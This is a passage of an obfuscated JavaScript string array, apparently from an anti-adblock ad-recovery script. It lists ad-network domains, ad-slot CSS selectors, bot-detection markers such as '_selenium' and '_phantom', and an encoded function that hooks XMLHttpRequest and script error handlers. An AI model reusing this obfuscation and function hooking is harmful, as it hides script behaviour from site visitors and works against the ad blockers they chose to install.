wn\x20at-rule\x20descriptor','navigator.permissions\x20is\x20undefined','ad01','gpt-andbeyond','reduceRight','[<box>|border|padding|content|text]#','<angle-percentage>{1,2}','classList','`\x20should\x20contain\x20a\x20prelude','webkitMediaStream','prompt','<feature-value-declaration>','didomi-','lookupNonWSType','<\x27inset-inline-start\x27>','idFilter','a-mx.com','bounceexchange.com',';\x20SameSite=Lax','normal|break-word','rotate3d(\x20<number>\x20,\x20<number>\x20,\x20<number>\x20,\x20[<angle>|<zero>]\x20)','prependList','https://fb2.html-load.com','<color>\x20<color-stop-length>?','contains','.get','cmpStr','poster','<font-weight-absolute>{1,2}','original_url','intervalId','YmphM3prZnZxbHRndTVzdzY3OG4=','start','isEncodedUrl','link','<length>{1,4}','osano.com','gpt-rubicon','nullable','?version=','Comma','undertone.com','c204ZmtocndhOTR5MGV1cGoybnEx','ad-delivery.net','[[<family-name>|<generic-voice>]\x20,]*\x20[<family-name>|<generic-voice>]|preserve','auto|both|start|end|maximum|clear','ad-score.com','offset','noktacom.rtb.monetixads.com','document.documentElement\x20is\x20undefined','Unknown\x20type','3lift.com','Performance.network','quizlet.com','admaru.net','padding|border','campaignId','pub_300x250','[id^=\x22gpt_ad_\x22]','.constructor','<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>','lvh','ups.analytics.yahoo.com','as_adblock','()\x20=>\x20version','skipWs','<html><head></head><body></body></html>','rightComparison','[auto|alphabetic|hanging|ideographic]','htlbid.com','last_processed_rules_count','Blocked\x20interstial\x20slot\x20define:','kayzen.io','setSourceContent','brainlyads.com','invalid\x20protect-id\x20length:\x20','default|none','exportSnapshot','protectHtml','style','Hex\x20digit\x20or\x20question\x20mark\x20is\x20expected','active','https://static.criteo.net/js/ld/publishertag.prebid.js','parseValue','dVY2fSlRJz9Ee1NlQU1YNDtFZg==','No\x20element\x20indexed\x20by\x20','Window_open','HTMLIFrameElement_contentWindow','none|[<number>|<percentage>]{1,3}','Class\x20extends\x20value\x20','eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz','<\x27flex-grow\x27>','createAuctionNonce','content-ad','getUserIds','HEAD','759395YvlBXx','RENDERER','calc(\x20<calc-sum>\x20)','webcontentassessor.com','[name^=\x22google_ads_iframe\x22]','removeChild','scrollY','Failed\x20to\x20detect\x20bot:\x20botd\x20timeout','browserEngineKind','<single-animation-play-state>#','checkAtruleDescriptorName','iframe','Window_fetch','at-keyword-token','sleipnir/','<declaration>','a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]:has(>\x20div#container\x20>\x20div.img_container\x20>\x20img[src^=\x22https://asset.ad-shield.cc\x22])\x0abody\x20>\x20a[href^=\x22https://www.amazon.\x22][href*=\x22tag=adshield\x22][target=\x22_blank\x22]\x0abody\x20>\x20a[href^=\x22https://s.click.aliexpress.com\x22][target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]\x0aadfm-ad\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20amp-pixel)\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-img[class^=\x22img_\x22][style=\x22width:300px;height:250px;\x22]\x0aamp-img[class^=\x22img_\x22][style=\x22width:336px;height:280px;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20>\x20amp-img[src^=\x22https://tpc.googlesyndication.com/daca_images/simgad/\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributionsrc^=\x22https://track.u.send.microad.jp\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style$=\x22margin:0px\x20auto;text-decoration:none;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributiondestination=\x22https://appier.net\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style=\x22display:inline-block;\x22]\x0aa[href=\x22javascript:void(window.open(clickTag))\x22]\x20>\x20div[id^=\x22img_\x22]\x0aa[style=\x22text-decoration:none;\x22]\x20>\x20div[style^=\x22border:\x20none;\x20margin:\x200px;\x22]\x0aa[style^=\x22background:transparent\x20url\x22][style*=\x22html-load.com/\x22]\x0abody\x20>\x20a[attributionsrc*=\x22html-load.com/\x22]\x0abody\x20>\x20a[href^=\x22https://content-loader.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[href^=\x22https://html-load.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href^=\x22https://07c225f3.online/content\x22][href*=\x22/0/\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][href*=\x22/0/\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][visibility=\x22visible\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20script\x20+\x20span[id^=\x22img_\x22][style]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20style\x20+\x20div[id^=\x22img_\x22]\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20button[type=\x22button\x22][class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[style$=\x22height:280px;\x22][class*=\x22\x20img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20amp-analytics)\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0abody\x20>\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20~\x20script\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20a[target=\x22_blank\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div:not([id]):not([class])\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class*=\x22\x20img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22][rel=\x22nofollow\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20script\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody[class^=\x22img_\x22]\x20>\x20div[style$=\x22-webkit-tap-highlight-color:rgba(0,0,0,0);\x22]\x0abody[class^=\x22img_\x22][style$=\x22running\x20none;\x22]\x0abody[class^=\x22img_\x22][style^=\x22background-color\x22]\x0abody[class^=\x22img_\x22][style^=\x22opacity:\x201;\x22]\x0abody[onclick=\x22ExitApi.exit();\x22][style=\x22cursor:pointer\x22]\x20>\x20a[href=\x22javascript:(function(){open(window.clickTag)})()\x22]\x0abody[style$=\x22transform-origin:\x20left\x20top;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv:not([class])\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x20>\x20img[src*=\x22.com/content/\x22]\x0adiv[class^=\x22img_\x22]\x20>\x20table[class^=\x22img_\x22]\x0adiv[class^=\x22img_\x22][onclick^=\x22handleClick(event,\x20\x27https:\x22]\x0adiv[class^=\x22img_\x22][started=\x22true\x22]\x0adiv[class^=\x22img_\x22][style$=\x22196px;\x20position:\x20absolute;\x22]\x0adiv[class^=\x22img_\x22][style=\x22width:100%\x22]\x0adiv[class^=\x22img_\x22][style^=\x22background:\x20url(\x22https://html-load.com\x22]\x0adiv[class^=\x22img_\x22][style^=\x22grid-template-areas:\x27product-image\x20buy-box\x22]\x0adiv[class^=\x22img_\x22][style^=\x22height:189px;\x22]\x0adiv[class^=\x22img_\x22][style^=\x22width:\x20410px\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20lima-video\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][active_view_class_name]\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20254px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style$=\x22text-decoration:none;width:300px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style^=\x22margin:0;padding:0;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20svg[style$=\x22overflow:visible;z-index:0;box-shadow:none;\x22]\x0adiv[id^=\x22img_\x22]:first-child\x20>\x20div[aria-hidden=\x22true\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][lang][style=\x22overflow:\x20hidden;\x20width:\x20100%;\x20height:\x20100%;\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][mode]\x0adiv[id^=\x22img_\x22][coupang]\x0adiv[id^=\x22img_\x22][ggnoclick]\x0adiv[id^=\x22img_\x22][onclick=\x22fireClickHandler()\x22]\x0adiv[id^=\x22img_\x22][onclick^=\x22window.open\x22]\x0adiv[id^=\x22img_\x22][ontouchend$=\x22touchEnd(event)\x22]\x0adiv[id^=\x22img_\x22][role=\x22button\x22]\x0adiv[id^=\x22img_\x22][style*=\x22font-family:\x20arial,\x20helvetica,\x20sans-serif;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:\x20248px;\x20overflow:\x20hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:100px;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:90px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22justify-content:\x20center;\x20align-items:\x20center;\x20position:\x20relative;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22overflow:hidden;\x20display:inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22padding:\x200px;\x20display:\x20inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22position:\x20sticky;\x20top:\x200;\x20z-index:\x201;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x20display:\x20block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:100%;height:250px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22cursor:\x20pointer;\x22]\x0adiv[id^=\x22img_\x22][style=\x22opacity:\x201;\x22]\x0adiv[id^=\x22img_\x22][style=\x22overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:300px;height:200px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22display:\x20flex;\x20justify-content:\x20center;\x20align-items:\x20center;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22height:\x20250px;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:\x200px;\x20padding:\x200px;\x20position:\x20fixed;\x20top:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:0;padding:0;display:block;position:fixed;left:0;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22overflow:\x20hidden;\x20width:\x20320px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20width:\x20100%;\x20z-index:2147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:absolute;width:100%;height:100%;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20height:\x20100px;\x20position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20z-index:\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20min-height:\x20430px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100vw;\x20height:\x20100vh;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20250px;\x20left:\x200px;\x22]\x0adiv[id^=\x22img_\x22][visibility=\x22visible\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x2253\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x22600\x22]\x0adiv[id^=\x22img_\x22][x-frame-height^=\x2240\x22]\x0adiv[id^=\x22img_\x22][x-frame-width=\x22336\x22][x-frame-height=\x22336\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/gn.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/pb.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/\x22][click_trackers]\x0adiv[lang]\x20[x-remove=\x22false\x22]\x0adiv[style$=\x22-10000px;\x20position:\x20absolute;\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[style$=\x22overflow:\x20hidden;\x20width:\x20300px;\x20height:\x20250px;\x20margin:\x200px\x20auto;\x22]\x0adiv[style$=\x22text-indent:\x200px\x20!important;\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0adiv[style*=\x22left:\x200px;\x20z-index:\x201000000000\x22]\x20>\x20div\x20>\x20div[id^=\x22img_\x22]\x0adiv[style=\x22display:inline\x22][class^=\x22img_\x22]\x20>\x20div[style=\x22display:flex;\x22]\x0adiv[style^=\x22bottom:0;right:0;width:300px;height:250px;background:initial!important;\x22]\x0adiv[style^=\x22position:absolute;left:0px;\x22]\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:absolute;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv[style^=\x22transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;\x22]\x0adiv[style]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:\x22][ontouchstart=\x22fCidsp(event)\x22]\x0adiv[style^=\x22v\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target][style=\x22text-decoration:none;\x22]\x0adiv[x-frame-height=\x22100\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[x-frame-height$=\x2250\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[xyz-component=\x22fixed-frame\x22]\x0agwd-google-ad\x0ahtml[lang*=\x22-\x22]\x20>\x20body[style=\x22width:100%;height:100%;margin:0;\x22]\x20>\x20div[class^=\x22img_\x22][style=\x22width:100%;\x20height:100%;\x22]\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0aiframe[src*=\x22content-loader.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22html-load.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22][style=\x22display:none\x22][aria-hidden=\x22true\x22]\x20+\x20div:not([class]):not([id])\x0aiframe[src=\x22javascript:false\x22]\x20~\x20div[style=\x22display:inline\x22]\x0aiframe[id^=\x22img_\x22][style^=\x22cursor:\x20pointer;\x20display:\x20block;\x20position:\x20absolute;\x20overflow:\x20hidden;\x20margin:\x200px;\x20padding:\x200px;\x20pointer-events:\x20auto;\x20opacity:\x200.8;\x22]\x0aimg[height^=\x2210\x22][src*=\x22content-loader.com/\x22]\x0aimg[height^=\x2210\x22][src*=\x22html-load.com/\x22]\x0aimg[id^=\x22img_\x22][style$=\x22margin:0px;padding:0px;border:none;opacity:0.8;\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][onclick^=\x22window.open(\x27https://www.inmobi.com\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][width=\x22100%\x22][alt=\x22\x22][style=\x22display:\x20block;\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0ains[class^=\x22img_\x22][style^=\x22display:inline-block;\x22]\x0ains[id^=\x22img_\x22][style*=\x22--gn-ov-ad-height\x22]\x0alink\x20+\x20div[class^=\x22img_\x22][style=\x22width:\x20300px;\x20height:\x20250px;\x22]\x0alink\x20+\x20style\x20+\x20script\x20+\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][media=\x22screen\x22]\x20+\x20script\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta[charset=\x22utf-8\x22]\x20+\x20meta[name=\x22viewport\x22]\x20+\x20div[class^=\x22img_\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://content-loader.com/content\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://html-load.com/content\x22]\x0ap[id^=\x22img_\x22][onclick]\x0asection[class^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][class^=\x22img_\x22][draggable=\x22false\x22]\x0ascript\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ascript[attributionsrc]\x20+\x20div[id^=\x22img_\x22]\x0ascript[id^=\x22img_\x22]\x20+\x20div[id^=\x22img_\x22]\x0ascript[name=\x22scrbnr\x22]\x20+\x20div[class^=\x22img_\x22]\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0astyle\x20+\x20script[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0astyle\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0avideo[class^=\x22img_\x22][playsinline]\x0avideo[poster*=\x22-load\x22][poster*=\x22.com/content/\x22]\x0adiv[id^=\x22img_\x22]:has(div[style]\x20>\x20div[id^=\x22img_\x22]\x20>\x20svg[viewBox][fill])\x0adiv[style]:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[style]\x20>\x20video[src*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]):has(a[href*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20iframe[src*=\x22html-load.com/\x22]\x20+\x20script)\x0abody:has(amp-ad-exit)\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22]:has(>\x20a[href*=\x22html-load.com/\x22]\x20>\x20amp-img[alt][src]):not([class])\x0abody:has(>\x20div\x20+\x20script\x20+\x20script):has(a[href*=\x22html-load.com/\x22]\x20>\x20img[alt=\x22Advertisement\x22])\x0abody:has([gwd-schema-id]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20script\x20+\x20div\x20+\x20script):has(div[class^=\x22img_\x22][x-repeat])\x0aa[href]:not(a[href*=\x22html-load.com/\x22]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div[id^=\x22img\x22]\x20>\x20div[style]\x20>\x20div[test-id=\x22grid-layout\x22])\x0aa[href*=\x22html-load.com/\x22]:has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0ascript\x20+\x20a[href*=\x22html-load.com/\x22][attributiondestination]\x0abody:has(script\x20+\x20div):has(>\x20div[id^=\x22img_\x22]\x20>\x20img[src*=\x22html-load.com/\x22][onclick])\x0abody:has(lima-video):has(>\x20div\x20+\x20script):has(>\x20div[style]\x20>\x20link[href*=\x22html-load.com/\x22])\x0abody:has(>\x20link[href*=\x22html-load.com/\x22]):has(>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(script[src*=\x22html-load.com/\x22]):has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]\x20>\x20img[style*=\x22html-load.com/\x22]):has(div[lang=\x22ja\x22])\x0abody:has(>\x20amp-ad-exit:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(amp-ad-exit):has(div[lang=\x22ja\x22]\x20>\x20a[href*=\x22html-load.com/\x22]\x20>\x20svg[viewBox])\x0abody:has(script\x20+\x20script\x20+\x20iframe:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[class]:not([id]):not([style]):nth-child(2):last-child):has(>\x20a[href*=\x22html-load.com/\x22]:first-child)\x0abody:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20div\x20+\x20script):has(>\x20div\x20>\x20div\x20>\x20canvas)\x0ahead:first-child\x20+\x20body:has(li\x20>\x20a[href*=\x22html-load.com/\x22]):last-child\x0abody:has(script\x20+\x20script\x20+\x20div\x20+\x20img):has(span\x20>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20div[style=\x22display:inline\x22]\x20>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script)\x0ahead:first-child\x20+\x20body:has(>\x20a[href*=\x22html-load.com/\x22]:first-child\x20+\x20div:last-child):last-child\x0abody:has(>\x20div[aria-hidden]\x20>\x20form[action*=\x22html-load.com/\x22])\x0adiv[id^=\x22img_\x22]:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script\x20+\x20ins):first-child\x0abody:has(div:first-child\x20+\x20script:nth-child(2):last-child):has(img[src*=\x22html-load.com/\x22])\x0abody:nth-child(2):last-child:has(video[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div\x20>\x20div[aria-label^=\x22Sponsored\x22]\x20>\x20a[href*=\x22html-load.com/\x22])\x0ahead:first-child\x20+\x20body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\x0abody:has(a[href*=\x22html-load.com/\x22][onclick*=\x22doubleclick.net\x22])\x0abody:has(>\x20div\x20>\x20img[src*=\x22html-load.com/\x22]:only-child):has(>\x20div:first-child\x20+\x20script\x20+\x20div:last-child)\x0abody:has(>\x20a[href*=\x22html-load.com/contents/\x22][href*=\x22/0/\x22])\x0abody:has(>\x20div\x20>\x20div[id^=\x22img_\x22]:first-child\x20>\x20a[href*=\x22html-load.com/\x22]):has(>\x20div\x20>\x20div[id^=\x22img_\x22]:nth-child(2)\x20>\x20a[href*=\x22html-load.com/\x22])\x0aa[href*=\x22html-load.com/\x22][alt=\x22Click\x20Me\x22]\x0abody:has(>\x20div\x20>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]:first-child\x20+\x20div[style*=\x22html-load.com/\x22]:last-child)\x0ahtml\x20>\x20body\x20>\x20div[id^=\x22img_\x22]:has(button[id^=\x22img_\x22])\x0abody:has(div\x20>\x20div[style*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]:first-child\x20+\x20img[src*=\x22html-load.com/\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)\x0abody:has(a[target=\x22_top\x22][href*=\x22html-load.com/\x22]\x20>\x20img[src*=\x22html-load.com/\x22])\x0abody:has(div[class^=\x22img_\x22]:first-child\x20+\x20div[class^=\x22img_\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)','viously.com','HTMLFormElement_target','<header','XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==','Semicolon\x20or\x20block\x20is\x20expected',']-token','infinityfree.com','enliple','consumeUntilLeftCurlyBracketOrSemicolon','onmozfullscreenchange','cooktoria.com','Document','ssmas','releaseCursor','<compound-selector>\x20[<combinator>?\x20<compound-selector>]*','balance','cache','_selenium','<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>','bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==','auto|isolate','fromSetString','auto|<length>','dotted|solid|space|<string>','VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==','exclusionRules','substrToCursor','webgl','criteo.com','/runner.html','Unknown\x20feature\x20','isSleipnir','playwire.com','admz','recovery_adm_gpt_request','round(\x20<rounding-strategy>?\x20,\x20<calc-sum>\x20,\x20<calc-sum>\x20)','sameSite','advertiserId','gpt-tdn','confirm','children','pubkey','ease|ease-in|ease-out|ease-in-out|cubic-bezier(\x20<number\x20[0,1]>\x20,\x20<number>\x20,\x20<number\x20[0,1]>\x20,\x20<number>\x20)','script_block_check','mimeTypes','\x27.\x27\x20<ident-token>','cdn.optimizely.com','api.rlcdn.com','partitioned','baseline|sub|super|<svg-length>','eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2','[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]?|[[left|right]\x20<length-percentage>]&&[[top|bottom]\x20<length-percentage>]]','cs.lkqd.net','sunderlandecho.com','allocateCursor','imprnt-cnt','themoneytizer.com','Window_requestIdleCallback','search','ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==','xlink:href','serverbid.com','\x22:\x22,\x20','<complex-selector>#','notificationPermissions','marphezis.com','_phantom','originalHostname','all|<custom-ident>','normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]|legacy|legacy&&[left|right|center]','pub_728x90','tokenEnd','<transform-function>+','<generic>','unsafe|safe','adnxs.net','ins','/iu3','History','fGAJJ1JxajZDTldIXUk4c3g3dTNm','Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==','Unexpected\x20input','ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText','fromCharCode','fromArray',')-token','child|young|old','show|hide','str','__as_rej','getSetCookie','sourceRoot','hostname','function\x20a0Z(e,Z){const\x20L=a0e();return\x20a0Z=function(w,Q){w=w-0xf2;let\x20v=L[w];return\x20v;},a0Z(e,Z);}function\x20a0e(){const\x20eD=[\x27onload\x27,\x27as_\x27,\x27526myoEGc\x27,\x27push\x27,\x27__sa_\x27,\x27__as_ready_resolve\x27,\x27__as_rej\x27,\x27addEventListener\x27,\x27LOADING\x27,\x27XMLHttpRequest\x27,\x27entries\x27,\x27getOwnPropertyDescriptor\x27,\x27_as_prehooked_functions\x27,\x27status\x27,\x27script_onerror\x27,\x27__fr\x27,\x27xhr_defer\x27,\x27href\x27,\x27isAdBlockerDetected\x27,\x27length\x27,\x27then\x27,\x278fkpCwc\x27,\x27onerror\x27,\x27apply\x27,\x27readyState\x27,\x27_as_prehooked\x27,\x27set\x27,\x27__as_new_xhr_data\x27,\x27Window\x27,\x27catch\x27,\x27charCodeAt\x27,\x27location\x27,\x27document\x27,\x27onreadystatechange\x27,\x27__as_xhr_open_args\x27,\x27_as_injected_functions\x27,\x27DONE\x27,\x27open\x27,\x27toLowerCase\x27,\x27handleEvent\x27,\x27defineProperty\x27,\x27name\x27,\x2754270lMbrbp\x27,\x27__as_is_xhr_loading\x27,\x2